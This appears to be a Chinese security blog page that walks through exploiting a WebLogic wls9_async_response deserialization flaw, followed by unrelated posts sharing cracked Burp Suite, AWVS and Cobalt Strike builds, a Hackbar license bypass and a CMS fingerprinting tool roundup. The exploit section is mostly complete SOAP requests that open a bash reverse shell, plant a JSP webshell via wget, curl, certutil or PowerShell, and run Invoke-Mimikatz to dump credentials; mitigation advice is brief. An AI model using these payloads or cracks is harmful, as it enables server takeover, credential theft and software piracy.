CNVD-C-2019-48814 Weblogic wls9_async_response 反序列 渗透测试

0x1.背景

首先,CNVD收录了由中国民生银行股份有限公司报送的Oracle WebLogic wls9-async反序列化远程命令执行漏洞(CNVD-C-2019-48814)。

0x2.漏洞描述

攻击者利用该漏洞,可在未授权的情况下远程执行命令。从相关信息来看。 部分版本WebLogic中默认包含的wls9_async_response包,为WebLogic Server提供异步通讯服务。由于该WAR包在反序列化处理输入信息时存在缺陷,攻击者可以发送精心构造的恶意 HTTP 请求,获得目标服务器的权限,在未授权的情况下远程执行命令。 也就是说漏洞出现在 wls9_async_response.war 这个包里面,来详细看一看。

0x3.影响范围

主要影响以下版本:

WebLogic Server 10.3.6.0

WebLogic Server 12.1.3.0

WebLogic Server 12.2.1.3

0x4.复现漏洞环境

而今天复现的就是第一个版本,即WebLogic Server 10.3.6.0(wls1036_generic.jar)。

Kali2019\Win10(关闭安全中心实时防护下)

漏洞组件:bea_wls9_async_response.war



漏洞路径:http://ip:port/_async/AsyncResponseService



漏洞确认:访问漏洞路径存在以下页面,即有可能存在漏洞

漏洞利用(所有利用都需要被攻击机能够访问公网):

所有的POST报文都可以使用burpsuite完成,burpsuite破解、汉化、插件等相关教程:传送门

一、Linux下:

1、反弹shell

POST如下报文即可:

POST /_async/AsyncResponseService HTTP/1.1 Host: ip:port Content-Length: 853 Accept-Encoding: gzip, deflate SOAPAction: Accept: */* User-Agent: Apache-HttpClient/4.1.1 (java 1.5) Connection: keep-alive content-type: text/xml <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action> <wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/vpsip/vpsport 0>&1</string> </void> </array> <void method="start"/></void> </work:WorkContext> </soapenv:Header> <soapenv:Body> <asy:onAsyncDelivery/> </soapenv:Body></soapenv:Envelope>

2、上传webshell

- 放置一个webshell.txt到公网

- POST以下报文 任选其一

报文一:

POST /_async/AsyncResponseService HTTP/1.1

Host: ip:port

Content-Length: 789

Accept-Encoding: gzip, deflate

SOAPAction:

Accept: */*

User-Agent: Apache-HttpClient/4.1.1 (java 1.5)

Connection: keep-alive

content-type: text/xml

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">

<soapenv:Header>

<wsa:Action>xx</wsa:Action>

<wsa:RelatesTo>xx</wsa:RelatesTo>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>wget http://vpsip:vpsport/webshell.txt -O servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/webshell.jsp</string>

</void>

</array>

<void method="start"/></void>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body>

<asy:onAsyncDelivery/>

</soapenv:Body></soapenv:Envelope>

报文二:

POST /_async/AsyncResponseService HTTP/1.1 Host: ip:port Content-Length: 789 Accept-Encoding: gzip, deflate SOAPAction: Accept: */* User-Agent: Apache-HttpClient/4.1.1 (java 1.5) Connection: keep-alive content-type: text/xml <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><void class="java.lang.ProcessBuilder"><array class="java.lang.String" length="3"><void index="0"><string>/bin/bash</string></void><void index="1"><string>-c</string></void><void index="2"><string>curl http://vpsip:vpsport/webshell.txt -o servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/webshell.jsp</string></void></array><void method="start"/></void></work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>



3、访问webshell

http://ip:port/_async/webshell.jsp

二、Windows下

1、反弹shell

可直接使用黑客工具-后渗透工具-CobaltStrike生成一个payload.ps1 powershell脚本,将该脚本放到公网上,然后使用如下报文即可

POST /_async/AsyncResponseService HTTP/1.1

Host: ip:port

Content-Length: 861

Accept-Encoding: gzip, deflate

SOAPAction:

Accept: */*

User-Agent: Apache-HttpClient/4.1.1 (java 1.5)

Connection: keep-alive

content-type: text/xml

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">

<soapenv:Header>

<wsa:Action>xx</wsa:Action>

<wsa:RelatesTo>xx</wsa:RelatesTo>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>cmd</string>

</void>

<void index="1">

<string>/c</string>

</void>

<void index="2">

<string>powershell "IEX (New-Object Net.WebClient).DownloadString('http://ip:port/payload.ps1'); Invoke-Mimikatz -DumpCreds"</string>

</void>

</array>

<void method="start"/></void>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body>

<asy:onAsyncDelivery/>

</soapenv:Body></soapenv:Envelope>

- 放置一个webshell.txt到公网

- 使用以下报文 任选其一均可

报文一:

POST /_async/AsyncResponseService HTTP/1.1 Host: ip:port Content-Length: 854 Accept-Encoding: gzip, deflate SOAPAction: Accept: */* User-Agent: Apache-HttpClient/4.1.1 (java 1.5) Connection: keep-alive content-type: text/xml <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><void class="java.lang.ProcessBuilder"><array class="java.lang.String" length="3"><void index="0"><string>cmd</string></void><void index="1"><string>/c</string></void><void index="2"><string>powershell (new-object System.Net.WebClient).DownloadFile( 'http://ip:port/webshell.txt','servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/webshell.jsp')</string></void></array><void method="start"/></void></work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>

报文二:

POST /_async/AsyncResponseService HTTP/1.1 Host: ip:port Content-Length: 854 Accept-Encoding: gzip, deflate SOAPAction: Accept: */* User-Agent: Apache-HttpClient/4.1.1 (java 1.5) Connection: keep-alive content-type: text/xml <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action> <wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>cmd</string> </void> <void index="1"> <string>/c</string> </void> <void index="2"> <string>certutil -urlcache -split -f http://ip:port/webshell.txt servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/webshell.jsp</string> </void> </array> <void method="start"/></void> </work:WorkContext> </soapenv:Header> <soapenv:Body> <asy:onAsyncDelivery/> </soapenv:Body></soapenv:Envelope> 3.访问webshell http://ip:port/_async/webshell.jsp



(注:上述报文中servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/为默认路径,如果路径修改,可以配合反弹shell进行获取)

0x5.缓解措施

高危:预计网上很快会有该远程代码执行漏洞的POC,建议尽快升级软件和使用连接筛选器临时拒绝T3/T3s协议。

建议尽快安装安全更新补丁(可以使用BSU智能更新)或使用连接筛选器临时阻止外部访问7001端口的T3/T3s协议:

连接筛选器:weblogic.security.net.ConnectionFilterImpl

规则示例: 0.0.0.0/0 7001 deny t3 t3s#拒绝所有访问

允许和拒绝指定IP规则示例:

192.168.1.0/24 7001 allow t3 t3s#允许指定IP段访问

192.168.2.0/24 * 7001 deny t3 t3s#拒绝指定IP段访问

连接筛选器说明参考:

https://docs.oracle.com/cd/E24329_01/web.1211/e24485/con_filtr.htm#SCPRG377

威胁推演:此漏洞为远程代码执行漏洞,基于全球使用该产品用户的数量和暴露在网上的端口情况,恶意攻击者可能会开发针对该漏洞的自动化攻击程序、黑客工具,实现漏洞利用成功后自动植入后门程序,并进一步释放矿工程序或是DDOS僵尸木马等恶意程序,从而影响到网站服务的正常提供。

安全运营建议:Oracle WebLogic历史上已经报过多个安全漏洞(其中也有反序列化漏洞),建议使用该产品的企业经常关注官方安全更新公告。

来源:https://bithack.io/forum/152

修正:此前没看急于发文,导致写错标题,对不起大家。感谢评论有个兄弟说出来,谢谢!

Burp_Suite_Pro_v2.1.04_Loader_Keygen下载 安全工具

声明:资源来自吾爱,仅供学习研究使用,其他burpsuite相关教程请查看博客相关标签或者搜索:https://mrxn.net/tag/burpsuite。

此次更新的是来自吾爱的scz分析发布的。我这里是作为搬运更新以下,其他有关burpsuite插件、书籍都在我的GitHub,请自行前往查看。

Burp_Suite_Pro_v2.1.04_Loader_Keygen。

下载burpsuite请注意校对md5值,谨防携带“私货”!

File:Burp_Suite_Pro_v2.1.04_Loader_Keygen.zip Size: 298981924 bytes Modified: 2019年10月17日, 12:01:55 MD5: ECF77640BCABCBF55CE2067836D80943 SHA1: 53283303A28EF4F1FC78D387BE821077EC9B15E8 CRC32: 16D9A77D

burpsuite pro 2.1.04下载连接: https://mir.cr/MZVYTZIL

Acunetix Web Vulnerability Scanner v12.0 破解版Windows+Linux docker 版本 安全工具

Acunetix Web Vulnerability Scanner(简称 AWVS )是一款知名的网络漏洞扫描工具,它通过网络爬虫测试网点安全。漏洞扫描、安全检查、安全评估、Acunetix Web Vulnerability Scanner 12.0 (2018.12.18更新),Windows的WVS版本是181218140,Linux版本是190703137,具体的使用方法,Windows在压缩包里,Linux版本的在GitHub,查看readme.md 使用方法。

Windows版本Acunetix.Web.12.0.181218140.Retail.x64.7z下载:https://mir.cr/1SPHQWS5

Linux版本下载:https://github.com/Mr-xn/awvs_190703137

废话不多说,hack工具类软件自行检测,不推荐物理机直接使用,如链接失效,留言,看到了就会更新。

Windows版本来自:https://soft98.ir/internet/webmaster-tools/14439-Acunetix-Web-Vulnerability-Scanner.html

Linux版本的来自柠檬表哥(l3m0n).

update:2019/09/02

acunetix_12.0.190902105 下载:链接: https://pan.baidu.com/s/1l1-zUHcCEXan5kjNQ4Rn5w 提取码: mrxn



CobaltStrike3.14破解 安全工具

本文章向大家介绍CobaltStrike3.14破解,主要包括CobaltStrike3.14破解使用实例、应用技巧、基本知识点总结和需要注意事项,具有一定的参考价值,需要的朋友可以参考一下。

简单的介绍(copy):

Cobalt Strike是一款渗透测试神器,常被业界人称为CS神器。Cobalt Strike已经不再使用MSF而是作为单独的平台使用,它分为客户端与服务端,服务端是一个,客户端可以有多个,可被团队进行分布式协团操作。

Cobalt Strike集成了端口转发、扫描多模式端口Listener、Windows exe程序生成、Windows dll动态链接库生成、java程序生成、office宏代码生成,包括站点克隆获取浏览器的相关信息等。本期“安仔课堂”,ISEC实验室的陈老师带大家实战操作Cobalt Strike神器的使用。



最近有小伙伴问我要cobalt strike 3.14的版本,之前国际友人给了我3.14的Trial版但是一直没破解,正好破解了分享给大家。关于破解方法网上有很多不再多说,这里仅指出需要修改的文件。

关键文件:

去除试用限制:common/License.class

去除端口限制:aggressor/dialogs/ListenerDialog.class

程序逻辑:common/Authorization.class、dns/QuickSecurity.class

Xor编码逻辑:common/ArtifactUtils.class、encoders/XorEncoder.class

添加Xor.bin:resources/xor.bin、resources/xor64.bin

后门指纹:

server/ProfileEdits.class

Common/BaseArtifactUtils.class

Common/ListenerConfig.class



去除空格后门:common/WebTransforms.class

关于这个空格后门,本来是无意间想到然后瞅了一眼,发现3.14版本的竟然还有,官方不是说3.13版本就修复了么。

3.14版本空格后门存在的位置:

备份下载地址:https://github.com/Mr-xn/cobaltstrike-cracked

由于GayHub屏蔽了,故上传网盘:https://mir.cr/M47IQMCE , https://www.solidfiles.com/v/3PB26YqyrNvdL

原版试用下载地址:https://mir.cr/6MKQCOR2

原文地址:https://bithack.io/forum/310





hackbar破解——firefox hackbar 收费版破解 安全工具

Hackbar作为网络安全学习者常备的工具,也是渗透测试 中搭配Firefox必不可少的黑客工具,但是最新版也开始收费了,一个月3刀,6个月5刀,1年9刀,虽然费用不贵,还是动动手。

But, Firefox 和 Chrome 的插件有点不一样,firefox 的插件必须是经过签名过的,才能加载到浏览器。修改插件里的任何一个字符都会导致签名失效。

非签名的只能通过临时加载插件的方式,加载到浏览器里面。

后面介绍chrome下直接修改代码实现破解,这里先说Firefox下目前的两个替代方案:

方案一:

使用没升级前的hackbar,升级完的是2.2.2版本,找到一个2.1.3版本,没有收费代码,可以直接加载使用。

hackbar2.1.3版本:https://github.com/Mr-xn/hackbar2.1.3



使用方法:打开firefox的插件目录

然后点 "从文件安装附加组件"

加载{4c98c9c7-fc13-4622-b08a-a18923469c1c}.xpi 即可

但是,切记!!!切记!!!切记!!!

一定记住要关闭插件的自动更新!!!,否则浏览器会自动更新插件到收费版本!!!

方案二:

在火狐扩展组件商店搜索 “Max hackbar” 地址:https://addons.mozilla.org/zh-CN/firefox/search/?q=max%20hackbar&platform=WINNT&appver=66.0.5

基本上可以替代hackbar



下面说一下是直接修改chrome浏览器下的hackbar插件源码

以达到破解的目的:

打开Chrome插件列表,查看Hackbar的插件ID:djmoeo…… ,在文件搜索里搜这段字符,我这里用的是Everything。





用文本编辑器打开这个文件夹下的 2.2.2\theme\js\hackbar-panel.js 文件

在hackbar-panel.js 的第35、40、43行左右的disable_hackbar(); 注释掉,同时添加一行init(); 然后Ctrl+S保存文件。

再打开F12 看看,可以用了。

附件:hackbar2.1.3:

在Web渗透测试中,如何快速识别目标站所使用的应用程序类别---cms指纹识别哪家强 技术文章

前言:

在Web渗透测试当中的信息收集环节,对于目标站的指纹收集是很重要的一个环节,同时收集的指纹准确与否在很大程度上对我们渗透测试的快慢和结果有着莫大的关系,今天我就我日常使用的cms识别方法、国内外的常见的公开的在线cms指纹识别网站、和开源/闭源工具以及一些扫描器等方面来说一下如何在web渗透测试实战中快速的判断出目标站所使用的程序类型。

注:以下测试排名不分前后,其中也包括我自己的一些手动测试方法!

首先说一下针对我国的基本国情来说,因为GFW的存在,国外的在线网站cms指纹识别几乎对国内的CMS识别不出来的!故我主要讲国内的几个流行的cms指纹识别网站。



一:

名称:云悉WEB资产梳理|在线CMS指纹识别平台

官网:http://www.yunsee.cn/

简介:云悉安全专注于网络资产自动化梳理,cms检测web指纹识别,让网络资产更清晰。

简评:国内后起之秀,目前指纹特征量:6394,云溪比较全面,在识别指纹的同时会收集操作系统,服务器,web容器,数据库,程序语言等基本web信息;域名信息:备案单位,邮箱,域名所有者,备案号,DNS,域名注册商;ip信息:IDC,IP(支持查看同IP域名网站,同网段IP及域名---即C段查询);常见子域名挖掘等功能模块,支持API调用,不过需要你提供指纹申请,通过了后会发放邀请码,注册就可以使用。PS:单独的指纹识别还支持CDN,WAF识别。

下图所示为我测试一个网站的时候用云溪识别的,但是没有识别出来,我用第二个即将介绍的识别出来了,第三种也没有识别出来,最后介绍手工判断出来的方法。

二:

名称:bugscaner博客出品,在线指纹识别,在线cms识别小插件--在线工具

官网:http://whatweb.bugscaner.com/look/

简介:一款简洁快速的在线指纹,网站源码识别工具,目前已支持2000多种cms的识别!

简评:这个是bugscaner博主自己写的线上工具,出来的时间也比较久了,速度比较快!支持种类多,支持批量cms识别(每次最多100个,一天1000次)支持API接口,支持同IP网站查询,ICP备案查询等功能,博主最近又更新了这个工具,增加了几百种源码正则,增加了对https网址的识别,增加批量cms识别,重新优化了识别代码,减去了大部分命中率低的path路径,识别速度更快,增加通过查询历史,来统计互联网常见的cms建站系统所占使用比例,哪些cms最受欢迎,结果仅供参考,并不准确(仅通过历史查询计算);



下图就是刚刚云溪没有识别到的,但是在这里秒识别!

三:

名称:TideFinger 潮汐指纹

官网:http://finger.tidesec.net/

简介:Tide 安全团队(山东新潮信息技术有限公司)出品的开源cms指纹识别工具

简评:开源!但是只是后端开源,如果有需求做成web版的,需要自己又板砖实力,自己搭建前端。详细的介绍,cms指纹识别相关技术实现细节,后端源码等等在GitHub,地址:https://github.com/TideSec/TideFinger

下图是同上两个图一样的网站识别结果,但是等了好久cms信息一直在转圈,也没有结果。。。但是其他的像网站标题,Banner,IP地址,CDN信息,操作系统,其他的信息显示还是很快的。



四:

手工判断cms类型:

下图所示是同上面三个在线cms指纹识别网站的同一个域名,通过简单的手工也可以快速识别处cms类型,看图,我们可以通过更改目标url的参数名或者参数值来进行fuzz测试,往往会有意想不到的记结果!这也是fuzz这门技术的魅力所在!

通常fuzz除了一些专门的工具:

https://github.com/xmendez/wfuzz

https://github.com/google/oss-fuzz

fuzz相关文章介绍:

https://github.com/wcventure/FuzzingPaper

https://www.zhihu.com/question/28303982

https://zhuanlan.zhihu.com/p/43432370

我还推荐使用burpsuite配合这些工具或者是burp插件来进行fuzz测试,也很顺手!相关burpsuite汉化、burpsuite破解可以在博客搜索burp关键词查看相关文章。

五:

借助扫描器,特别是DIR扫描器这些,比如御剑,Arachni,XssPy,w3af,Nikto,OWASP ZAP,Grabber,Nmap,Netsparker,Acunetix.Web.Vulnerability.Scanner(AWS)等工具进行扫描,同时也可以使用类似JavaScript源码提取分析工具,往往能从JavaScript源码当中发现一些隐藏的子域名,文件内容等等。

六:

国外在线cms指纹识别网站:

https://whatcms.org

http://cmsdetect.com/

https://itrack.ru/whatcms/

不过由于你懂的原因,对于国内程序识别不怎么友好。

黑客Dookhtegan泄露APT 34组织工具、成员信息包括一百多条webshell 业界新闻

